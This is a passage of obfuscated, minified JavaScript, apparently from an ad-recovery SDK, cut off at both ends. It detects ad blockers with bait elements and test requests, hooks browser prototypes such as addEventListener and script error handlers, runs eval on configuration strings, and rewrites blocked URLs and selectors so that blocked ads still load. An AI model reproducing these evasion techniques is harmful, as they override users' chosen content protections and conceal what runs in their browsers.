k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","aria-label","; SameSite=Lax","fXFCPHpgUFpbWUg6MHNqdmFPcA==","layer","windowSize","doubleclick\\.net","JlhEX1FPaE1ybHRwUjFjNHpHClk=","reject","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","ignore|stretch-to-fit","unprotect","auto|stable&&both-edges?","set-cookie",". Please enable 3rd-party image loading.","lvmax","data-bypass-check-transform","HyphenMinus is expected","refinery89.com","none|<shadow-t>#","sendXHR","connatix.com","autoRecovery","consumeUntilExclamationMarkOrSemicolon","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","242ajDBFe","ad-stir.com","getPrototypeOf","__replaced","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","bidswitch.net","horizontal|vertical|inline-axis|block-axis|inherit","test/view/passed","https://cdn.privacy-mgmt.com","fullscreen","done","hotjar.com","log.pinterest.com","find","First-party image load failed","encodeURIComponent","atrulePrelude","XMLHttpRequest_response",'<\/script><script src="',"Event_stopPropagation","<any-value>","<'bottom'>","dvi","ms, passcode: ","none|auto|textfield|menulist-button|<compat-auto>","getWindowId","middle","skipUntilBalanced","sort","lexer","add","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","<ident>|<function-token> <any-value> )","Window_open","pw-","OWptYW53eXF4MHM1NHp1dG82aA==","raw","cdn.iubenda.com","cmVzZXJ2ZWQySW5wdXQ=","even","document.querySelector","sleipnir/","StyleSheet","ignoreInvalidMapping","cachedResultIsInAdIframe","/prebid.js","HTMLSourceElement_srcset","acceptableAdsBait","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","padding-bottom","$1   ","[restore-rejections] restoreDeferredRejections__adblock","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","[AdShield API] All cmds executed, ready for new cmds","attributes","sessionStorage","browserLanguage","semicolon-token","Match","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","isBalanceEdge","https://exchange.kueezrtb.com/prebid/multi/","[AdBlockDetector] Request adblock detected. ","travelbook.de","[clip|ellipsis|<string>]{1,2}","richaudience.com","applyRatio","next","span","admz","//# sourceURL=rtb_adm.js","parseFloat","Unknown context `",'javascript:window["contents"]',"googlesyndication\\.com","nullable","beforeunload","iframe load timeout-fetch error: ","MSG_ACK_INVISIBLE","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","insertData","[<'animation-range-start'> <'animation-range-end'>?]#","HTMLIFrameElement_srcdoc","20030107","Unknown at-rule descriptor","<color-stop-length>|<color-stop-angle>","trackad.cz","strict","slice|clone","setHTMLUnsafe","as_apply","ing","RegExp_test","as_debug","[AdBlockDetector] Cosmetic adblock detected","Chrome/","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","analytics_ds",")-token","<noscript>","arrayBuffer","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","__gads=ID=","alphaStr","useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict","Equal sign is expected","parseString","visible|auto|hidden","fromSourceMap","option encode is invalid","iframe negotiate: onLoad, elapsed: ","<counter-style-name>|symbols( )","PerformanceEntry","seedtag.com","classList","emit","xhr","https://s.html-load.com","Blob","Terminate - empty profile","margin-right","node","keys","none|blink","_file","write","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","osano.com","EventTarget_addEventListener","async","window.parent._df.t","iterations","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","messageId","lookupType","hashchange","HTMLScriptElement_attributionSrc",'[id^="dfp-ad-"]',"ins.adsbygoogle","not_blocking_ads","mode","crios","nonzero|evenodd","default|menu|tooltip|sheet|none","[row|column]||dense","e|pi|infinity|-infinity|NaN","none|<shadow>#","code","__tcfapi","__fpjs_d_m","none|manual|auto","rightComparison","XMLHttpRequest_responseXML","NmFreWhvcjgwbTM3c2xmdzF2eHA=","getAttributeNames","data-skip-protect-name","asadcdn.com","class","Unknown node type:","equals","src","skip-node","SyntaxError","close-error-report","jump-start|jump-end|jump-none|jump-both|start|end","id5-sync.com","genieesspv.jp","tel:","delete","basename","shift","normal|<try-size>","_array","https://pagead2.googlesyndication.com/gampad/ads","freeze","start|end|center|stretch","redirect","counter( <counter-name> , <counter-style>? )","test/v1ew/failed","output","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","trys","height","__tcfapi not found within timeout",", scrollY: ","<paint>","none|<position-area>","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","CSSStyleDeclaration_setProperty","every","window.parent.parent.apstag.runtime.callCqWrapper","fundingchoicesmessages.google.com","tokenType","cefsharp","FeatureRange","normal|text|emoji|unicode","d2VneWpwenV4MzhxMmE5dm1pZm90","webgl","top|bottom|block-start|block-end|inline-start|inline-end","none|path( <string> )","div#contents","filter","andbeyond.media","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","_sourcesContents","doubleverify.com","Unknown type","pub.network","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","clean","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw=="];return(a2e=function(){return t})()}function a2l(t,e){const n=a2e();return(a2l=function(t,e){return n[t-=114]})(t,e)}(function(t,e){const n=a2l,r=a2e();for(;;)try{if(517802==-parseInt(n(2634))/1*(parseInt(n(1155))/2)+parseInt(n(1498))/3*(parseInt(n(493))/4)+parseInt(n(3343))/5*(-parseInt(n(592))/6)+-parseInt(n(1145))/7+parseInt(n(2278))/8*(parseInt(n(203))/9)+-parseInt(n(500))/10*(-parseInt(n(3660))/11)+parseInt(n(4082))/12*(parseInt(n(2410))/13))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Iu=a2l;var e={8599:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>a});let o="",i=r(1738);try{var s;o=null!==(s=document[r(939)][r(3590)](r(2962)))&&void 0!==s?s:r(3610);const t=document[r(939)][r(3590)](r(2679))||document[r(939)][r(3590)](r(3820));t&&(i=new URL(t,window[r(2985)][r(3147)])[r(2918)])}catch(t){}const a={version:r(2363),sdkVersion:o,endpoint:i,env:r(2757),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,w4:()=>d,z3:()=>l});var o=n(3351);const i={appendChild:Node[r(1702)][r(3992)],insertBefore:Node[r(1702)][r(2712)]};function s(t,e){const n=r;e[n(2499)]?i[n(2712)][n(2571)](e[n(1492)],t,e[n(2499)]):i[n(3992)][n(2571)](e[n(1585)],t)}function a(t){const e=r;i[e(3992)][e(2571)](document[e(1745)],t)}function c(t){const e=r,n=document[e(2017)](t[e(865)]);for(const r of t[e(3814)]())n[e(156)](r,t[e(3590)](r));return n[e(1049)]=t[e(1049)],n}function l(){const t=r;try{if(null!=window[t(1282)][t(1164)]&&t(2529)===window[t(1282)][t(1164)][t(2529)][t(3068)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(2629)])return!0;try{await o.A[t(1111)]()[t(801)][t(2571)](window,location[t(3147)])}catch(t){return!0}return!1},d=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(961)](e(2607));const r=n[e(3137)][0][e(3563)];n[e(3137)][0][e(3563)]=t;const o=n[e(3137)][0][e(3563)];return o===r||o[e(587)]()===t[e(587)]()?t:o}catch(e){return t}}},1241:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>S,jy:()=>v});var o=n(8486),i=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,f;const m=r(3114),p=r(1765);let g=0;function w(){const t=r;return![t(1898),t(3375)][t(696)]((e=>location[t(2242)][t(1746)](e)))&&!window[t(3365)]}function b(){const t=r;return i.A[t(1111)](p)||g[t(439)]()}async function y(t){const e=r;return e(2627)===i.A[e(1111)](e(4077),!1)||!(!(window[e(2985)][e(3538)]+window[e(2985)][e(2995)])[e(2204)](e(3492))&&e(2627)!==i.A[e(1111)](e(3492),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(989)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(443)](p,g[n(439)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(443)](p,g[e(439)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(2627)===i.A[e(1111)](e(4077),!1)||(void 0!==f?f:w()&&![e(1404),e(3375)][e(696)]((t=>location[e(2242)][e(1746)](t)))&&e(2627)===i.A[e(1111)](m)?(A(t)[e(989)]((t=>{const n=e;f=t,i.A[n(443)](m,t[n(439)]())})),!0):(f=await A(t),i.A[e(443)](m,f[e(439)]()),f))}async function x(t){return await async function(){const t=a2l;let e=!1;try{const n=document[t(2017)](t(1814));n[t(156)]("id",t(2374)),document[t(1745)][t(3992)](n),n[t(156)](t(3528),t(2960));const r=["ad",t(991),t(2374),t(2065),t(2685),t(2601),t(2703),t(2127),t(2147),t(3362),t(258),t(1913),t(4058),t(2537),t(2388),t(2415),t(3979),t(1008),t(2608)];for(const i of r){n[t(1832)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(3993)](n);if(t(1815)===r[t(4017)]||t(3946)===r[t(1579)]){o.A[t(2297)](t(3754)),e=!0;break}}document[t(1745)][t(1688)](n)}catch(e){o.A[t(2297)](t(2324)[t(3101)](e))}return e}()?[!0,1]:await async function(){const t=a2l,e=XMLHttpRequest[t(439)]();return!(!e[t(2204)](t(217))||!e[t(2204)](t(3188))||(o.A[t(2297)](t(2993)),0))}()?[!0,2]:await async function(t){const e=a2l,n=[];if(t)for(const r of t)e(1490)===r[e(627)]&&n[e(3048)]({url:r[e(1783)]});const r=window[e(2985)][e(2242)][e(1746)](e(1390));return r?n[e(3048)]({url:e(527)}):(n[e(3048)]({url:e(2300),mustIncludeStrings:[e(2685)],mustExcludeStrings:[e(1784)]}),s.A[e(1029)]()||n[e(3048)]({url:e(502),mustIncludeStrings:[e(1629)],mustExcludeStrings:[e(1784)]})),(await Promise[e(1701)]([...n[e(507)]((t=>k(t[e(1783)],t[e(2134)],t[e(2810)]))),r?_():M()]))[e(696)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2l,n=t[e(661)]||[],r=await Promise[e(1701)](t[e(1783)][e(507)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2l;if(i(3776)===t[i(627)]){const t=new XMLHttpRequest;t[i(312)](i(3580),(()=>{const r=i;4===t[r(1103)]&&(t[r(2323)]>=200&&t[r(2323)]<300||n[r(2204)](t[r(2323)])?e():o())})),t[i(312)](i(1572),(()=>o())),t[i(2361)](i(683),r),t[i(2889)]()}else if(i(1760)===t[i(627)])if(s.A[i(1362)]())k(r)[i(989)]((t=>t?o():e()))[i(3499)](o);else{const t=new Image;t[i(312)](i(3336),(()=>e())),t[i(312)](i(1572),(()=>o())),t[i(3820)]=r}else if(i(345)===t[i(627)]){const t=document[i(2017)](i(345));t[i(312)](i(3336),(()=>e())),t[i(312)](i(1572),(()=>o())),t[i(3820)]=r,document[i(1745)][i(3992)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(2297)](i(1114)[i(3101)](t[i(1783)])),!0):(o.A[i(2297)](i(1891)[i(3101)](t[i(1783)],i(2282))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(1760),url:[e(1218),e(3385)]})}async function k(t){const e=r;let n=arguments[e(522)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(522)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(1111)]()[e(801)][e(2571)](window,t);if(r[e(1041)])return!0;if(null===r[e(719)]&&e(204)===r[e(627)])return!0;if(r[e(2323)]<200||r[e(2323)]>=300)return!0;const o=await r[e(1451)]();if(0===o[e(522)])return!0;if(!n[e(3849)]((t=>o[e(2204)](t))))return!0;if(i[e(696)]((t=>o[e(2204)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(2297)](e(3205)[e(3101)](t)),!1):(o.A[e(2297)](e(3722)[e(3101)](t,e(2836))),!0)}return!1}async function _(){const t=r,e=document[t(2017)](t(2041)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3528)][o(2666)](o(1845),"0"),e[o(3528)][o(2666)](o(3842),"0"),e[o(3528)][o(2666)](o(1579),o(3946)),e[o(3528)][o(2666)](o(2307),o(1815)),document[o(1745)][o(3992)](e);const s=null===(i=d.A[o(1111)](window)[o(3395)][o(1111)][o(2571)](e,window))||void 0===i?void 0:i[o(1808)];if(!s)return n(!1);s[o(2038)][o(2361)](),s[o(2038)][o(3785)](o(3490)),s[o(2038)][o(1323)]();const a=s[o(2038)][o(2017)](o(345));a[o(156)](o(3820),o(527)),a[o(312)](o(3336),(()=>n(!1))),a[o(312)](o(1572),(()=>n(!0))),s[o(2038)][o(1745)][o(3992)](a)}));return e[t(508)](),n}async function M(){const t=r,e=document[t(2017)](t(2041)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3528)][o(2666)](o(1845),"0"),e[o(3528)][o(2666)](o(3842),"0"),e[o(3528)][o(2666)](o(1579),o(3946)),e[o(3528)][o(2666)](o(2307),o(1815)),document[o(1745)][o(3992)](e);const s=null===(i=d.A[o(1111)](window)[o(3395)][o(1111)][o(2571)](e,window))||void 0===i?void 0:i[o(1808)];if(!s)return n(!0);s[o(2038)][o(2361)](),s[o(2038)][o(3785)](o(3490)),s[o(2038)][o(1323)]();const a=s[o(2038)][o(2017)](o(345));a[o(156)](o(3820),o(2300)),a[o(312)](o(3336),(()=>{const t=o;try{var e;const r=s[t(2685)];if(!r)return n(!0);if(!(null===(e=Object[t(4121)](r,t(832)))||void 0===e?void 0:e[t(443)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(312)](o(1572),(()=>n(!0))),s[o(2038)][o(1745)][o(3992)](a)}));return e[t(508)](),n}function S(){const t=r,e=i.A[t(1111)](t(1822),!1,t(2490));return!!e&&!!e[t(1472)](",")[4]}},7020:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>o});class o{static[r(2529)](){const t=r;try{if(null!=window[t(1282)][t(1164)]&&t(2529)===window[t(1282)][t(1164)][t(2529)][t(3068)])return!0}catch(t){}return!1}static[r(1029)](){const t=r;try{if(o[t(2529)]())return!1;const e=navigator[t(308)][t(587)](),n=[t(772)];return![t(418),t(1312),t(3593),t(649),t(2170),t(3367),t(485),t(3801),t(2725),t(2675),t(492),t(3487),t(2856)][t(696)]((n=>e[t(2204)](n)))&&n[t(696)]((n=>e[t(2204)](n)))}catch(t){}return!1}static[r(577)](){const t=r;try{if(o[t(2529)]())return!1;const e=navigator[t(308)][t(587)]();if(e[t(2204)](t(3141))||e[t(2204)](t(3535)))return!0;const n=[t(2725)];return![t(418),t(1312),t(3593),t(649),t(2170),t(3367),t(485),t(3801),t(2675),t(492),t(3487),t(2856)][t(696)]((n=>e[t(2204)](n)))&&n[t(696)]((n=>e[t(2204)](n)))}catch(t){}return!1}static[r(1362)](){const t=r;try{const e=navigator[t(308)][t(587)]();return e[t(2204)](t(796))&&e[t(2204)](t(3476))}catch(t){}return!1}static[r(2797)](){const t=r;try{return navigator[t(308)][t(587)]()[t(2204)](t(3701))}catch(t){}return!1}static[r(611)](){const t=r;return navigator[t(308)][t(587)]()[t(2204)](t(1999))}}},7833:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(7815);const i=r(2180),s=6e5,a=()=>{const t=r,e=o.A[t(1111)](i);if(e)try{const n=Date[t(1526)](),r=JSON[t(3341)](atob(e))[t(3861)]((e=>e[t(2085)]+s>n));o.A[t(443)](i,btoa(JSON[t(1998)](r)))}catch(t){}},c=()=>!window[r(2985)][r(2242)][r(1746)](r(3375)),l=t=>{const e=r;a();const n=o.A[e(1111)](i);if(n)try{const r=JSON[e(3341)](atob(n)),o=Date[e(1526)](),i=r[e(3673)]((n=>n[e(1783)]===t));if(!i||i[e(2085)]+s<o)return;return i[e(2752)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(1111)](i);try{const r=s?JSON[n(3341)](atob(s)):[],a=r[n(843)]((e=>e[n(1783)]===t));-1!==a?(r[a][n(2752)]=e,r[a][n(2085)]=Date[n(1526)]()):r[n(3048)]({url:t,timestamp:Date[n(1526)](),blocked:e}),o.A[n(443)](i,btoa(JSON[n(1998)](r)))}catch(t){}}},1477:(j,S,W)=>{"use strict";const Sq=a2l;W.d(S,{A1:()=>O,AG:()=>F,M5:()=>G,VE:()=>d,VL:()=>I,vR:()=>T,z9:()=>R});var s=W(129),z=W(8599),w=W(704),D=W(896),J=W(6675),U=W(5027),b=W(8486),h=W(7020),y=W(3726),q=W(7833);function R(r){const S9=a2l,B=null==r?void 0:r[S9(507)](((t,e)=>({autoRecovery:t,configIndex:e})))[S9(3861)]((t=>{const e=S9;let{autoRecovery:n}=t;return n[e(2931)]}))[S9(3673)]((m=>{const Sl=S9;let{autoRecovery:K}=m;if(!K[Sl(1043)])return!0;try{if(eval(K[Sl(1043)][Sl(739)]))return!0}catch(t){b.A[Sl(2297)](Sl(831),t)}return!1}));return B}function I(t,e,n){const r=a2l;try{const o=(0,s.Wq)({protectUrlContext:e,url:n,kind:s.MN[r(1860)],endpoint:z.A[r(1007)]}),i=r(2808)[r(3101)](o,'"]');if(!w.A[r(1111)](t)[r(2169)][r(2571)](t[r(2038)][r(1745)],i)){const e=t[r(2038)][r(2017)](r(1213));e[r(368)]=r(1409),e.as=r(345),w.A[r(1111)](t)[r(2640)][r(443)][r(2571)](e,o),t[r(2038)][r(1745)][r(3992)](e)}}catch(t){}}const Q=[];let A=!1;function F(t,e,n){const r=a2l;Q[r(3048)](n),A||(A=!0,function n(){const o=r,i=Q[o(3830)]();if(!i)return void(A=!1);const a=t[o(2038)][o(2017)](o(345));a[o(3820)]=(0,s.Wq)({protectUrlContext:e,url:i[o(3820)],kind:s.MN[o(1860)],endpoint:z.A[o(1007)]});for(const{name:t,value:e}of Array[o(3155)](i[o(3714)]))o(3820)!==t&&a[o(156)](t,e);i[o(3789)]||i[o(1410)]?(a[o(312)](o(3336),(()=>{const t=o;i[t(2094)](new Event(t(3336)))})),a[o(312)](o(1572),(()=>{const t=o,e=new Event(t(1572));e[t(3060)]=!0,i[t(2094)](e)})),t[o(2038)][o(1745)][o(3992)](a),n()):(a[o(312)](o(3336),(()=>{const t=o;i[t(2094)](new Event(t(3336))),n()})),a[o(312)](o(1572),(()=>{const t=o,e=new Event(t(1572));e[t(3060)]=!0,i[t(2094)](e),n()})),t[o(2038)][o(1745)][o(3992)](a))}())}async function O(t,e,n){const r=a2l;if(!(0,q.Tq)())return await H(t,e,n);const o=(0,q.H$)(n);if(void 0!==o)return H(t,e,n)[r(989)]((t=>{(0,q.fd)(n,t)})),o;const i=await H(t,e,n);return(0,q.fd)(n,i),i}async function H(t,e,n){const r=a2l;if(h.A[r(577)]()&&h.A[r(611)]())return await(0,y.p)(e,n);const o=t[r(2038)][r(2017)](r(1213));o[r(368)]=r(1409),o.as=r(345),w.A[r(1111)](t)[r(2640)][r(443)][r(2571)](o,n);const i=new Promise((e=>{const n=r;o[n(312)](n(3336),(()=>{const r=n;try{t[r(2038)][r(1745)][r(1688)](o)}catch(t){}e(!1)})),o[n(312)](n(1572),(()=>{const r=n;try{t[r(2038)][r(1745)][r(1688)](o)}catch(t){}e(!0)}))}));return t[r(2038)][r(1745)][r(3992)](o),i}function T(t,e,n){const r=a2l;if(n[r(3147)]&&n[r(2269)]instanceof Element&&!n[r(2269)][r(2665)]){n[r(2269)][r(2665)]=!0;const o=(0,s.Wq)({protectUrlContext:t,url:n[r(3147)],kind:s.MN[r(550)],endpoint:z.A[r(1007)]}),i=e[r(2038)][r(2017)](r(1213));Array[r(3155)](n[r(2269)][r(3714)])[r(2720)]((t=>{const e=r;i[e(156)](t[e(3068)],t[e(2706)])})),w.A[r(1111)](e)[r(2640)][r(443)][r(2571)](i,o),i[r(2665)]=!0,n[r(2269)][r(4062)](r(4073),i)}}const C=[Sq(2600),Sq(2354),Sq(236),Sq(1376),Sq(1431),Sq(1387),Sq(3356),Sq(3797),Sq(3572),Sq(3798),Sq(209),Sq(1504)],u=3,L=t=>{const e=Sq;var n;if(e(1815)!==t[e(3528)][e(4017)]||!t[e(876)][e(2204)](e(563)))return!1;if(t[e(876)][e(522)]>1e4)return!0;const r=null!==(n=t[e(3563)])&&void 0!==n?n:"";return C[e(3861)]((t=>r[e(2204)](t)))[e(522)]>=u},d=(t,e,n)=>{const r=Sq,o=t=>(0,D.Bo)(e,t),i=t=>(0,D.pI)(e,t),s=t=>(0,D.yu)(e,t);try{for(const u of Array[r(3155)](n))if(u instanceof CSSStyleRule){if(!0!==u[r(2665)]){var a;if(!L(u)||null!==(a=e[r(3118)])&&void 0!==a&&a[r(696)]((t=>{const e=r;var n;return null===(n=u[e(3563)])||void 0===n?void 0:n[e(2204)](t)}))){var c,l;const n=(0,J.Qw)({protectUrlContext:t,selector:null!==(c=u[r(3563)])&&void 0!==c?c:"",idFilter:t=>(0,D.Bo)(e,t),attributeFilter:t=>(0,D.yu)(e,t)});u[r(3563)]=null!==(l=u[r(3563)])&&void 0!==l&&l[r(2204)](r(2210))?n:""[r(3101)](u[r(3563)],",")[r(3101)](n)}for(let e=0;e<u[r(3528)][r(522)];e++){const n=u[r(3528)][e],a=u[r(3528)][n];r(3337)==typeof a&&a[r(2204)](r(580))&&(u[r(3528)][n]=(0,J.oY)({protectUrlContext:t,value:a,idFilter:o,urlFilter:i,attributeFilter:s}))}}d(t,e,u[r(3137)]),u[r(2665)]=!0}else(u instanceof CSSMediaRule||u instanceof CSSSupportsRule)&&(!0!==u[r(2665)]&&d(t,e,u[r(3137)]),u[r(2665)]=!0)}catch(t){}},G=(t,e,n)=>{const r=Sq;if(!(n instanceof Element))return;const o=w.A[r(1111)](window)[r(2877)][r(1111)][r(2571)](n);if((0,D.ts)(e,o)){const t=w.A[r(1111)](window)[r(3321)][r(1111)][r(2571)](n),e=r(1168)+(0,U.md)(o[r(587)]()),i=new RegExp("<"[r(3101)](o[r(587)](),r(2275)),"gi"),s=new RegExp("</"[r(3101)](o[r(587)](),">"),"gi"),a=t[r(417)](i,"<"[r(3101)](e,"$1"))[r(417)](s,"</"[r(3101)](e,">"));w.A[r(1111)](window)[r(3321)][r(443)][r(2571)](n,a)}const i=w.A[r(1111)](window)[r(3284)][r(1111)][r(2571)](n);(0,D.Bo)(e,i)&&w.A[r(1111)](window)[r(3284)][r(443)][r(2571)](n,(0,U.md)(i));const a=w.A[r(1111)](window)[r(1643)][r(1111)][r(2571)](n);for(const t of Array[r(3155)](a))(0,D.Bo)(e,t)&&(a[r(3690)]((0,U.md)(t)),a[r(508)](t));const c=w.A[r(1111)](window)[r(2721)][r(1111)][r(2571)](n);for(const t of Array[r(3155)](c))if((0,D.yu)(e,t[r(3068)])){const e=r(2764)+(0,U.md)(t[r(3068)][r(268)](5)[r(587)]());w.A[r(1111)](window)[r(2566)][r(2571)](n,e,t[r(2706)]),w.A[r(1111)](window)[r(3178)][r(2571)](n,t[r(3068)])}else(0,D.v5)(e,t[r(3068)],t[r(2706)])&&w.A[r(1111)](window)[r(2566)][r(2571)](n,t[r(3068)],(0,U.md)(t[r(2706)]));if(n instanceof HTMLAnchorElement){const o=w.A[r(1111)](window)[r(1143)][r(2571)](n,r(3147));if(o&&!(0,s.EW)(o))try{const i=new URL(o)[r(2242)];(e[r(341)][r(696)]((t=>t[r(1334)](o)))||e[r(2527)][r(696)]((t=>i[r(1746)](t))))&&w.A[r(1111)](window)[r(2566)][r(2571)](n,r(3147),(0,s.Wq)({protectUrlContext:t,url:o,kind:s.MN[r(2106)],endpoint:z.A[r(1007)]}))}catch(t){}}const l=n[r(3814)]()[r(3861)]((t=>t[r(2204)](r(2900))));l[r(522)]>0&&l[r(2720)]((t=>{n[r(3619)](t)}))}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,o=50,i=1;async function s(t,e){const n=a2l,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,i)=>{const s=a2l;try{var a,c;await function(){const t=a2l;let e=arguments[t(522)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const i=t,s=Date[i(1526)](),a=()=>{const t=i;t(3489)!=typeof window[t(3808)]?Date[t(1526)]()-s>e?r(new Error(t(3843))):setTimeout(a,o):n(window[t(3808)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(315)!==t[s(2413)]&&s(1586)!==t[s(2413)]||e&&!t[s(4018)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var o,i;null===(o=(i=window)[r(3808)])||void 0===o||o[r(2571)](i,r(230),2,(()=>{}),t[r(1136)])}catch{}n(t)}};null===(a=(c=window)[s(3808)])||void 0===a||a[s(2571)](c,s(312),2,d),setTimeout((()=>{l||i(new Error(s(279)))}),t)}catch(t){i(t)}}))}();if(!function(t){const e=a2l;var n,r;return!!(null!==(n=null===(r=t[e(1342)])||void 0===r?void 0:r[e(384)])&&void 0!==n?n:{})[i]}(a))throw new Error(n(637));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(522)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,s=Date[i(1526)](),a=()=>{const t=i;t(3489)!=typeof window[t(2461)]?Date[t(1526)]()-s>e?r(new Error(t(3240))):setTimeout(a,o):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(2461)])||void 0===r||r[e(2571)](o,e(312),((t,r)=>{const o=e;r&&t&&(o(2007)===t[o(1770)]||o(1919)===t[o(1770)])&&n(t)})),null===(i=(s=window)[e(2461)])||void 0===i||i[e(2571)](s,e(3586),((t,r)=>{r&&t&&n({eventName:e(3077),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(3125)](t)}return{result:await Promise[n(445)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8486:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>b});var o,i=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),f=n(1241),m=n(4838),p=n(8105);const g=r(1907);var w=function(t){const e=r;return 